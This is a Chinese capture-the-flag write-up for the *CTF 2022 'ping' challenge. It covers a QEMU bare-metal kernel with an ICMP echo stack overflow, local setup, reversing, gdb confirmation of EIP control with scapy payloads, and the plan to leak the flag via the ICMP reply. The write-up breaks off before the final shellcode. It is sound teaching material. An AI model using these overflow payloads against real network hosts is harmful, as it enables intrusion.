题目很好玩,为QEMU模拟运行的x86简易裸机系统,和目标的交互方式只有ping,漏洞为ICMP栈溢出,无任何防护手段,最终通过shellcode将flag塞回到ICMP的reply报文中并重新计算ICMP校验和完成带出。
- 附件:ping.zip
- 源码:starctf2022 pwn-ping
基础
本地启动
通过测试,本地可以删掉run.sh中对权限,时间,不显示界面等限制:
sudo setpriv --reuid=nobody --regid=netdev --init-groups \
timeout 60 \
-display none
脚本中使用了iptables和tunctl,所以还是需要在linux上运行,修改完后的脚本如下:
#! /bin/sh
sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24
sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M \
-monitor /dev/null
sleep 1
done
如果在ubuntu 20.04以上不带tunctl需要安装uml-utilities:
➜ sudo apt install uml-utilities
使用root用户运行脚本后,会多出一个tap100网卡,ip为10.10.10.2:
➜ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.11.11.3 netmask 255.255.255.0 broadcast 10.11.11.255
inet6 fe80::852c:9f41:3f1e:4ddc prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:e1:78:cd txqueuelen 1000 (Ethernet)
RX packets 772941 bytes 882959078 (882.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 410544 bytes 34556453 (34.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2026 bytes 178023 (178.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2026 bytes 178023 (178.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tap100: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 10.10.10.2 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::1ccd:29ff:feb7:deae prefixlen 64 scopeid 0x20<link>
ether 1e:cd:29:b7:de:ae txqueuelen 1000 (Ethernet)
RX packets 26 bytes 2156 (2.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 174 bytes 48602 (48.6 KB)
TX errors 0 dropped 13 overruns 0 carrier 0 collisions 0
并QEMU中的目标题目,显示load flag 以及 ping me:

根据启动脚本,可以推测题目ip为10.10.10.10,启动后在本机ping目标可以成功:
➜ ping 10.10.10.10
PING 10.10.10.10 (10.10.10.10) 56(84) bytes of data.
64 bytes from 10.10.10.10: icmp_seq=1 ttl=64 time=2.27 ms
64 bytes from 10.10.10.10: icmp_seq=2 ttl=64 time=0.849 ms
64 bytes from 10.10.10.10: icmp_seq=3 ttl=64 time=0.257 ms
^C
--- 10.10.10.10 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3015ms
rtt min/avg/max/mdev = 0.257/1.007/2.268/0.758 ms
并且在外部对linux虚拟机ip 10.11.11.3也可以ping通:
➜ ping 10.11.11.3
PING 10.11.11.3 (10.11.11.3): 56 data bytes
64 bytes from 10.11.11.3: icmp_seq=0 ttl=62 time=0.947 ms
64 bytes from 10.11.11.3: icmp_seq=1 ttl=62 time=0.991 ms
64 bytes from 10.11.11.3: icmp_seq=2 ttl=62 time=1.006 ms
^C
--- 10.11.11.3 ping statistics ---
3 packets transmitted, 3 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.947/0.981/1.006/0.025 ms
关闭QEMU后均ping不通:
➜ ping 10.11.11.3
PING 10.11.11.3 (10.11.11.3): 56 data bytes
Request timeout for icmp_seq 0
证明我们对虚拟机本机发送的ICMP报文已经转发到QEMU中的题目系统进行处理了,即可以正常做题了。另外在我本地测试的过程中,会有一些细节问题:
- 在ubuntu18.04,qemu 2.11.1中启动后,需要先在本地ping通10.10.10.10,然后才能在外部ping通本机ip
- 在ubuntu20.04,qemu 4.2.1中启动后,外部直接就能ping通
后续等宿主机真正ping通linux虚拟机后,做题流程才比较正常,不太会发生奇怪的现象。
开启调试
iptables等环境配置一次就行了,之后每次只需要单独启动qemu就行,添加-S -s参数开启调试,另外如果只用ssh连接linux进行调试,则需要把图形界面关了-nographic:
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -nographic \
-s -S \
-monitor /dev/null
然后gdb只需要连接本机即可:
➜ gdb
pwndbg> target remote :1234
Remote debugging using :1234
warning: No executable has been specified and target does not support
determining executable automatically. Try using the "file" command.
0x0000fff0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────[ REGISTERS ]────────────────────────────────────────
EAX 0 ◂— 0
EBX 0 ◂— 0
ECX 0 ◂— 0
EDX 0x663 —▸ 0 ◂— 0
EDI 0 ◂— 0
ESI 0 ◂— 0
EBP 0 ◂— 0
ESP 0 ◂— 0
EIP 0xfff0 —▸ 0 ◂— 0
─────────────────────────────────────────[ DISASM ]──────────────────────────────────────────
► 0xfff0 add byte ptr [eax], al
0xfff2 add byte ptr [eax], al
0xfff4 add byte ptr [eax], al
0xfff6 add byte ptr [eax], al
0xfff8 add byte ptr [eax], al
0xfffa add byte ptr [eax], al
0xfffc add byte ptr [eax], al
0xfffe add byte ptr [eax], al
0x10000 add byte ptr [eax], al
0x10002 add byte ptr [eax], al
0x10004 add byte ptr [eax], al
──────────────────────────────────────────[ STACK ]──────────────────────────────────────────
00:0000│ eax ebx ecx edi esi ebp esp eflags-2 0 ◂— 0
01:0004│ 4 —▸ 0 ◂— 0
────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────
► f 0 0xfff0
─────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
确定目标
qemu的参数为-cdrom kernel.iso,所以目标就是这个iso,识别为CD-ROM filesystem:
➜ file kernel.iso
kernel.iso: ISO 9660 CD-ROM filesystem data (DOS/MBR boot sector) 'ISOIMAGE' (bootable)
在Mac上,binwalk没识别出来什么东西:
➜ binwalk kernel.iso
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
2048 0x800 ISO 9660 Boot Record,
但我linux上的binwalk能拆除来一堆ELF,不过其实CD-ROM filesystem随便找个解压工具就能解开,linux下也可以挂载:
➜ mkdir kernel
➜ sudo mount -o loop ./kernel.iso ./kernel
➜ ls -al ./kernel/boot
total 53
dr-xr-xr-x 1 root root 2048 4月 15 23:29 .
dr-xr-xr-x 1 root root 2048 4月 15 23:29 ..
dr-xr-xr-x 1 root root 2048 4月 15 23:29 grub
-r-xr-xr-x 1 root root 47556 4月 15 23:29 kernel.elf
➜ file ./kernel/boot/kernel.elf
ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
分析这个kernel.elf容易看到函数存在load flag和ping me相关字符串的使用,所以这个x86的elf肯定就是目标了:
void __noreturn sub_10000C()
{
char *v0; // [esp-Ch] [ebp-14h]
sub_1089E7(&dword_10B000, 0, (char *)&dword_10C0D0 - (char *)&dword_10B000);
sub_10899B();
sub_106C4A();
sub_107AB9((int)&unk_200000, (int)dword_100000);
sub_107F34(byte_300000);
sub_1076D1();
sub_103287();
sub_103404();
sub_10063B();
sub_102D25();
sub_1025A8();
sub_1029D4();
sub_107888();
sub_1034AB();
dword_10C0D0 = sub_107E9E(1024, 0x10000);
sub_103910(0);
sub_104536(0, 1, 0, dword_10C0D0);
sub_1083B7("load flag:%s\n", (char *)dword_10C0D0);
sub_1083B7("ping me...\n", v0);
if ( dword_10C264 )
{
sub_101F9F((int)&byte_10C8A0 + 12, dword_10C264 - 12, (int)&unk_10C280, &dword_10C878);
dword_10C264 = 0;
}
if ( dword_10C878 )
{
sub_101F05(&unk_10C280, dword_10C878);
dword_10C878 = 0;
}
__halt();
}
IDA对此elf分析只有100多个函数,所以这个kernel.elf应该就是一个运行在x86裸机上的小系统,可以理解为Bare Metal。在后文会有对这个系统更详细的分析与理解。
漏洞
比赛的时候很快就有队伍做出来了,并且题面为ping me,所以猜测大概率是icmp包的数据过长引发的栈溢出,类似死亡之ping。
发送测试
如何发送一个较长的ping包?推测ping工具本身应该就可以,查看man手册:
➜ man ping
PING(8) iputils PING(8)
NAME
ping - send ICMP ECHO_REQUEST to network hosts
...
-s packetsize
Specifies the number of data bytes to be sent. The default is 56, which translates
into 64 ICMP data bytes when combined with the 8 bytes of ICMP header data.
...
-p pattern
You may specify up to 16 “pad” bytes to fill out the packet you send. This
is useful for diagnosing data-dependent problems in a network. For example,
-p ff will cause the sent packet to be filled with all ones.
...
通过-s参数就可以指定长度,另外-p参数可以控制发送的数据。故进行测试,首先可以正常ping通目标,然后发一个较长报文:
➜ ~ ping 10.11.11.3
PING 10.11.11.3 (10.11.11.3): 56 data bytes
64 bytes from 10.11.11.3: icmp_seq=0 ttl=62 time=0.747 ms
64 bytes from 10.11.11.3: icmp_seq=1 ttl=62 time=0.596 ms
^C
--- 10.11.11.3 ping statistics ---
2 packets transmitted, 2 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.596/0.671/0.747/0.076 ms
➜ ~ ping -s 1000 10.11.11.3
PING 10.11.11.3 (10.11.11.3): 1000 data bytes
Request timeout for icmp_seq 0
Request timeout for icmp_seq 1
^C
--- 10.11.11.3 ping statistics ---
3 packets transmitted, 0 packets received, 100.0% packet loss
➜ ~ ping 10.11.11.3
PING 10.11.11.3 (10.11.11.3): 56 data bytes
Request timeout for icmp_seq 0
Request timeout for icmp_seq 1
^C
--- 10.11.11.3 ping statistics ---
3 packets transmitted, 0 packets received, 100.0% packet loss
发现当发送过长报文后,目标无法ping通,并且在我ubuntu18.04下qemu2.11.1会打印如下信息并退出:
qemu-system-i386: Trying to execute code outside RAM or ROM at 0xfbfaf9f8
This usually means one of the following happened:
(1) You told QEMU to execute a kernel for the wrong machine type, and it crashed on startup (eg trying to)
(2) You didn't give QEMU a kernel or BIOS filename at all, and QEMU executed a ROM full of no-op instructd
(3) Your guest kernel has a bug and crashed by jumping off into nowhere
This is almost always one of the first two, so check your command line and that you are using the right t.
If you think option (3) is likely then you can try debugging your guest with the -d debug options; in par.
Execution cannot continue; stopping here.
gdb也会直接断开,ubuntu20.04下的qemu 4.2.1不会有任何反映,但目标也无法ping通,所以之后的调试都在18.04下:
pwndbg> c
Continuing.
Remote connection closed
pwndbg>
看起来是成功了,不过还没有很确定,所以首先我们应该能更精准控制发送的ping包,所以使用scapy进行发包:
from scapy.all import *
send(IP(dst="10.11.11.3")/ICMP()/(b'a'*1000))
发送后,目标崩溃打印的信息中的0x61616161,看起来的确像控制流劫持了:
➜ sudo ./run.sh
WARNING: Image format was not specified for '/tmp/flag.txt' and probing guessed raw.
Automatically detecting the format is dangerous for raw images, write operations on block 0 will.
Specify the 'raw' format explicitly to remove the restrictions.
qemu-system-i386: Trying to execute code outside RAM or ROM at 0x61616161
This usually means one of the following happened:
(1) You told QEMU to execute a kernel for the wrong machine type, and it crashed on startup (eg trying to)
(2) You didn't give QEMU a kernel or BIOS filename at all, and QEMU executed a ROM full of no-op instructd
(3) Your guest kernel has a bug and crashed by jumping off into nowhere
This is almost always one of the first two, so check your command line and that you are using the right t.
If you think option (3) is likely then you can try debugging your guest with the -d debug options; in par.
Execution cannot continue; stopping here.
但gdb没有断到这里,那如何更加确认呢?有两种办法,逆向和调试。
代码分析
看起来很像栈溢出,所以先找memcpy,容易发现,sub_108AA9就是memcpy:
_BYTE *__cdecl sub_108AA9(_BYTE *a1, _BYTE *a2, int a3)
{
_BYTE *v3; // edx
_BYTE *v4; // eax
_BYTE *i; // [esp+8h] [ebp-8h]
for ( i = a1; a3--; ++i )
{
v3 = a2++;
v4 = i;
*v4 = *v3;
}
return a1;
}
找到memcpy后,分析对其的引用,进而发现sub_102214调用了memcpy,拷贝目标为函数参数a3:
_DWORD *__cdecl sub_102214(int a1, int a2, int a3, _DWORD *a4)
{
...
memcpy((_BYTE *)(a3 + 24), (_BYTE *)(v5 + 4), v6 - 4);
...
函数sub_101F9F调用了sub_102214,并且第三个参数为位于其栈上的v8的地址,此段栈空间大小为512字节:
_DWORD *__cdecl sub_101F9F(int a1, int a2, int a3, _DWORD *a4)
{
_DWORD *result; // eax
int v5; // eax
int v6; // eax
int v7; // [esp+4h] [ebp-214h] BYREF
char v8[512]; // [esp+8h] [ebp-210h] BYREF
int v9; // [esp+208h] [ebp-10h]
int v10; // [esp+20Ch] [ebp-Ch]
if ( a2 > 13 )
{
v10 = a1;
v5 = *(unsigned __int16 *)(a1 + 12);
if ( v5 == 8 )
{
sub_102214(v10 + 14, a2 - 14, (int)v8, &v7);
...
感觉很像这里,所以可以进行调试确认
调试确认
首先可以将断点打在sub_102214调用memcpy时,即0x10233F,然后发送payload并观察:
from scapy.all import *
send(IP(dst="10.11.11.3")/ICMP()/(b'a'*1000))
注意要先ping通,所以可以先不打断,ping通后在gdb中按contorl+c然后在打断:
Breakpoint 1, 0x0010233f in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────[ REGISTERS ]─────────────────────────────────
EAX 0x1907dd8 —▸ 0x4005daf —▸ 0 —▸ 0xf000ff53 ◂— 0
EBX 0x10a6b4 —▸ 0 —▸ 0xf000ff53 ◂— 0
*ECX 0x3ec —▸ 0xf000ff53 —▸ 0 ◂— push ebx /* 0xf000ff53 */
EDX 0x10c8d2 —▸ 0 —▸ 0xf000ff53 ◂— 0
EDI 0 —▸ 0xf000ff53 ◂— 0
ESI 0 —▸ 0xf000ff53 ◂— 0
EBP 0x1907da0 —▸ 0x1907fd0 —▸ 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— ...
ESP 0x1907d78 —▸ 0x1907dd8 —▸ 0x4005daf —▸ 0 —▸ 0xf000ff53 ◂— ...
EIP 0x10233f —▸ 0x6765e8 —▸ 0 —▸ 0xf000ff53 ◂— 0
──────────────────────────────────[ DISASM ]──────────────────────────────────
► 0x10233f call 0x108aa9 <0x108aa9>
0x102344 add esp, 0x10
0x102347 mov eax, dword ptr [ebp + 0x10]
0x10234a mov dword ptr [ebp - 0x18], eax
0x10234d mov eax, dword ptr [ebp - 0x18]
0x102350 movzx edx, byte ptr [eax]
0x102353 and edx, 0xf
0x102356 or edx, 0x40
0x102359 mov byte ptr [eax], dl
0x10235b mov eax, dword ptr [ebp - 0x18]
0x10235e movzx edx, byte ptr [eax]
──────────────────────────────────[ STACK ]───────────────────────────────────
00:0000│ esp 0x1907d78 —▸ 0x1907dd8 —▸ 0x4005daf —▸ 0 —▸ 0xf000ff53 ◂— ...
01:0004│ 0x1907d7c —▸ 0x10c8d2 —▸ 0 —▸ 0xf000ff53 ◂— 0
02:0008│ 0x1907d80 —▸ 0x3ec —▸ 0xf000ff53 —▸ 0 ◂— push ebx /* 0xf000ff53 */
03:000c│ 0x1907d84 —▸ 0x404 —▸ 0 —▸ 0xf000ff53 ◂— 0
04:0010│ 0x1907d88 —▸ 0x1907dc0 —▸ 0x54000045 —▸ 0 —▸ 0xf000ff53 ◂— ...
05:0014│ 0x1907d8c —▸ 0x1907dd4 —▸ 0xcdcd0000 —▸ 0 —▸ 0xf000ff53 ◂— ...
06:0018│ 0x1907d90 —▸ 0x10c8ce —▸ 0xcdc50008 —▸ 0 —▸ 0xf000ff53 ◂— ...
07:001c│ 0x1907d94 —▸ 0x40403f0 —▸ 0 —▸ 0xf000ff53 ◂— 0
────────────────────────────────[ BACKTRACE ]─────────────────────────────────
► f 0 0x10233f
f 1 0x10202b
f 2 0x10014b
──────────────────────────────────────────────────────────────────────────────
pwndbg> x /20gx 0x10c8d2
0x10c8d2: 0x6161616100000000 0x6161616161616161
0x10c8e2: 0x6161616161616161 0x6161616161616161
0x10c8f2: 0x6161616161616161 0x6161616161616161
0x10c902: 0x6161616161616161 0x6161616161616161
0x10c912: 0x6161616161616161 0x6161616161616161
0x10c922: 0x6161616161616161 0x6161616161616161
0x10c932: 0x6161616161616161 0x6161616161616161
0x10c942: 0x6161616161616161 0x6161616161616161
0x10c952: 0x6161616161616161 0x6161616161616161
0x10c962: 0x6161616161616161 0x6161616161616161
pwndbg>
推测应该会盖掉sub_101F9F函数的栈,此函数的返回地址为0x10014B:
pwndbg> bt
#0 0x0010233f in ?? ()
#1 0x0010202b in ?? ()
#2 0x0010014b in ?? ()
#3 0x00107974 in ?? ()
所以继续将断点打在sub_101F9F函数返回前,即0x1020C5:
pwndbg> b * 0x1020C5
Breakpoint 1 at 0x1020c5
pwndbg> c
Continuing.
Breakpoint 1, 0x001020c5 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────[ REGISTERS ]─────────────────────────────────
*EAX 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
*EBX 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
*ECX 0x61616573 —▸ 0 —▸ 0xf000ff53 ◂— 0
*EDX 0x412 —▸ 0x27f00 —▸ 0 —▸ 0xf000ff53 ◂— 0
EDI 0 —▸ 0xf000ff53 ◂— 0
ESI 0 —▸ 0xf000ff53 ◂— 0
*EBP 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
*ESP 0x1907fd4 —▸ 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
*EIP 0x1020c5 —▸ 0xe58955c3 —▸ 0 —▸ 0xf000ff53 ◂— 0
──────────────────────────────────[ DISASM ]──────────────────────────────────
► 0x1020c5 ret <0x61616161>
↓
0x61616161 add byte ptr [eax], al
↓
0x61616161 add byte ptr [eax], al
──────────────────────────────────[ STACK ]───────────────────────────────────
00:0000│ esp 0x1907fd4 —▸ 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
... ↓ 7 skipped
────────────────────────────────[ BACKTRACE ]─────────────────────────────────
► f 0 0x1020c5
f 1 0x61616161
──────────────────────────────────────────────────────────────────────────────
pwndbg>
经过确认,栈溢出的数据长度为504:
from pwn import *
from scapy.all import *
payload = b'a'*504 + p32(0xdeadbeef)
send(IP(dst="10.11.11.3")/ICMP()/payload)
成功劫持eip指针到0xdeadbeef:
pwndbg> c
Continuing.
Breakpoint 1, 0x001020c5 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────[ REGISTERS ]─────────────────────────────────
EAX 0x10c878 —▸ 0x226 —▸ 0xff53f000 —▸ 0 —▸ 0xf000ff53 ◂— ...
*EBX 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
*ECX 0x10c4a6 —▸ 0 —▸ 0xf000ff53 ◂— 0
*EDX 0x226 —▸ 0xff53f000 —▸ 0 —▸ 0xf000ff53 ◂— 0
EDI 0 —▸ 0xf000ff53 ◂— 0
ESI 0 —▸ 0xf000ff53 ◂— 0
*EBP 0x61616161 —▸ 0 —▸ 0xf000ff53 ◂— 0
ESP 0x1907fd4 —▸ 0xdeadbeef —▸ 0 —▸ 0xf000ff53 ◂— 0
EIP 0x1020c5 —▸ 0xe58955c3 —▸ 0 —▸ 0xf000ff53 ◂— 0
──────────────────────────────────[ DISASM ]──────────────────────────────────
► 0x1020c5 ret <0xdeadbeef>
那为什么之前gdb不会像以前的pwn一样自动的断到这里呢?
pwndbg> x /10gx 0xdeadbeef
0xdeadbeef: 0x0000000000000000 0x0000000000000000
0xdeadbeff: 0x0000000000000000 0x0000000000000000
0xdeadbf0f: 0x0000000000000000 0x0000000000000000
0xdeadbf1f: 0x0000000000000000 0x0000000000000000
0xdeadbf2f: 0x0000000000000000 0x0000000000000000
pwndbg> i r
eax 0x10c878 1099896
ecx 0x10c4a6 1098918
edx 0x226 550
ebx 0x61616161 1633771873
esp 0x1907fd4 0x1907fd4
ebp 0x61616161 0x61616161
esi 0x0 0
edi 0x0 0
eip 0x1020c5 0x1020c5
eflags 0x206 [ IOPL=0 IF PF ]
cs 0x8 8
ss 0x10 16
ds 0x10 16
es 0x10 16
fs 0x23 35
gs 0x23 35
fs_base 0x0 0
gs_base 0x0 0
k_gs_base 0x0 0
cr0 0x11 [ ET PE ]
cr2 0x0 0
cr3 0x0 [ PDBR=0 PCID=0 ]
cr4 0x0 [ ]
cr8 0x0 0
efer 0x0 [ ]
如果调试器中看不到cr系列的系统寄存器,尝试使用高版本qemu
- cs段寄存器的最低两位都是0,表示当前cpu状态为ring0
- cr0寄存器的第1bit为保护模式,第31bit为分页机制,0x11说明虽然开启了保护模式,但是并没开启分页机制
所以在没开启分页机制的情况下,只要实际有这么大内存,就应该可以访问,对于qemu来说,所有32位地址应该都是合法地址。所以0xdeadbeef并不是彻底的非法地址,这也可能是ubuntu20.04下高版本qemu没有报错退出的原因。
利用
没有开启分页机制,这也证明了,没有NX。另外看起来也没有地址随机化,所以直接ret2shellcode就可以。通过逆向可以看到,flag本质为宿主机的文件,最终被加载进目标系统的内存中:
sub_1083B7("load flag:%s\n", (char *)dword_10C0D0);
通过调试确定,flag的地址在0x350000:
pwndbg> x /8wx 0x10C0D0
0x10c0d0: 0x00350000 0x00000000 0x00000000 0x00000000
0x10c0e0: 0x00000000 0x00000000 0x00000000 0x00000000
pwndbg> x /s 0x00350000
0x350000: "flag{test}\n"
但是如何用shellcode带出flag呢?这个目标系统运行在ring0,也不是完整的linux,常用的什么syscall,int 0x80,svc以完成功能性的系统调用都不存在,也不能看到目标系统直接打印的结果,所以我们应该用什么样的shellcode呢?这才是本题的重头戏!
ICMP
因为我们和目标系统只有ping包的通信,并且可以收到ping的回包,所以答案只有一个:就是想办法将flag塞到ping的回包中。因此我们需要把ping和ICMP说明白:
- 首先ping是一个工具,ICMP是一个网络层协议
- ping工具的原理是ICMP协议,即发送ICMP echo报文,返回ICMP reply报文
- 所以ICMP的echo包也简称为ping包,ICMP的reply的包也可以称之为ping的回包
所以了解ICMP的协议格式,才能清楚其中的什么位置可以塞flag。不过ICMP本身协议格式也很简单,一次ping的过程包如下:

注意如下:
- ICMP echo 报文的type值为8,ICMP reply 报文的type值为0
- ICMP reply报文中的返回的data和echo请求报文中携带的数据是一致的,这也是echo的含义
- ICMP 包中存在校验和
- 整个ICMP的数据长度由IP层报文中Total Length确定
所以看起来将flag塞到ICMP reply报文中的data部分是最合适不过了。
函数逆向
实在逆不明白或者哪卡住了可以看源码:starctf2022 pwn-ping
在没有什么功能性的系统调用的情况下,如何操作才能将flag塞到ICMP的reply报文中并发送回来呢?其实都是相同的办法:找到目标系统本身实现的回复、打印等功能,成功复现即可!只不过目标的实现是纯函数级别,没有将功能抽象并分离成系统调用,所以我们的方法就是调用相应的回包函数以带出flag,所以需要逆向分析并找到发送ICMP回包的函数,首先可以确认一些非常明显的库函数:
- sub_108AA9:memcpy
- sub_1089E7:memset
- sub_1083B7:printf
然后可以确认的业务函数:
- sub_10000C:目标主函数
- sub_102214:栈溢出的发生函数,为解析ICMP echo请求的处理函数
- sub_101F9F:真正被栈溢出的函数
void __noreturn sub_10000C()
{
...
printf("load flag:%s\n", (char *)flag_ptr);
printf("ping me...\n", v0);
if ( dword_10C264 )
{
sub_101F9F((int)&byte_10C8A0 + 12, dword_10C264 - 12, (int)&unk_10C280, &dword_10C878);
dword_10C264 = 0;
}
if ( dword_10C878 )
{
sub_101F05(&unk_10C280, dword_10C878);
dword_10C878 = 0;
}
真正被栈溢出的函数sub_101F9F中,除了调用sub_102214解析函数发生栈溢出,以外就只是将栈上数据拷贝到第三个参数所指向的内存附近,第三个参数是0x10C280,所以这个函数看起来并没有处理具体的发送回包操作。那么继续观察主函数sub_10000C逻辑,看起来与发送ICMP reply返回包相关的函数必然是sub_101F05,因为没有别的了。可以通过调试确认一下,将断点打在0x101F05,并发送一个正常的ICMP请求:
from scapy.all import *
send(IP(dst="10.11.11.3")/ICMP()/('xuanxuan'))
sub_101F05函数的第一个参数也是0x10C280,观察其内存:
pwndbg> c
Continuing.
Breakpoint 1, 0x00101f05 in ?? ()
pwndbg> x /64bx 0x10c280
0x10c280: 0x72 0x13 0x76 0x0c 0xaa 0xcf 0x01 0x02
0x10c288: 0x03 0x04 0x05 0x06 0x08 0x00 0x45 0x00
0x10c290: 0x00 0x24 0x06 0x04 0x00 0x00 0x3f 0x01
0x10c298: 0x4d 0xb6 0x0a 0x0a 0x0a 0x0a 0x0a 0x0a
0x10c2a0: 0x0a 0x02 0x00 0x00 0x4c 0x38 0x00 0x00
0x10c2a8: 0x00 0x00 0x78 0x75 0x61 0x6e 0x78 0x75
0x10c2b0: 0x61 0x6e 0x01 0xfb 0x03 0x00 0x00 0x00
0x10c2b8: 0x00 0x00 0x10 0x11 0x12 0x13 0x14 0x15
pwndbg> x /8bx 0x10c2a4
0x10c2a4: 0x4c 0x38 0x00 0x00 0x00 0x00 0x78 0x75
发现 0x4c 0x38 正是ICMP reply的checksum,与上文截图一致,所以这看起来正是ICMP echo回包的数据,尝试修改data内容,然后继续执行:
pwndbg> set *(0x10c2ac) = 0x61616161
pwndbg> x /64bx 0x10c280
0x10c280: 0x72 0x13 0x76 0x0c 0xaa 0xcf 0x01 0x02
0x10c288: 0x03 0x04 0x05 0x06 0x08 0x00 0x45 0x00
0x10c290: 0x00 0x24 0x06 0x04 0x00 0x00 0x3f 0x01
0x10c298: 0x4d 0xb6 0x0a 0x0a 0x0a 0x0a 0x0a 0x0a
0x10c2a0: 0x0a 0x02 0x00 0x00 0x4c 0x38 0x00 0x00
0x10c2a8: 0x00 0x00 0x78 0x75 0x61 0x61 0x61 0x61
0x10c2b0: 0x61 0x6e 0x01 0xfb 0x03 0x00 0x00 0x00
0x10c2b8: 0x00 0x00 0x10 0x11 0x12 0x13 0x14 0x15
pwndbg> c
发现在宿主机上收不到回包,但在ubuntu上对tap100网卡抓包可以看到修改成功的回包,发现其ICMP的checksum提示错误:
